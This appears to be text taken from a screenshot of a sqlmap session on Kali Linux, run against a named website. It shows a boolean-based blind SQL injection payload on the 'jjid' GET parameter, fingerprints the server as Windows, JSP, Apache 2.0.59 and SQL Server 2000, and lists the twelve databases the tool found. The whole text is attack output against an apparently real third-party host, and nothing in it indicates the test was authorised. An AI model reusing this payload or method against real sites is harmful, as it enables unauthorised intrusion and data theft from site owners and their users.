 log (/usr/share/sqlmap/output/www.bigsun.com.cn) - VIM × root@kali: ~ ×
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jjid=020001' AND 7574=7574 AND 'WVts'='WVts
---
web server operating system: Windows
web application technology: JSP, Apache 2.0.59
back-end DBMS: Microsoft SQL Server 2000
current database:    'tagView10_zxjt_gangao30'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: jjid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jjid=020001' AND 7574=7574 AND 'WVts'='WVts
---
web server operating system: Windows
web application technology: JSP, Apache 2.0.59
back-end DBMS: Microsoft SQL Server 2000
available databases [12]:
[*] 000
[*] 20140213
[*] m@del
[*] master
[*] msdb
[*] Northwind
[*] pubs
[*] tagView10_zxjt_gangao30
[*] tempdb
[*] wzgazx30
[*] wzgazx30_rcv
[*] wzgazx30_view
KALI LINUX
The quieter you become, the more you are able to hear.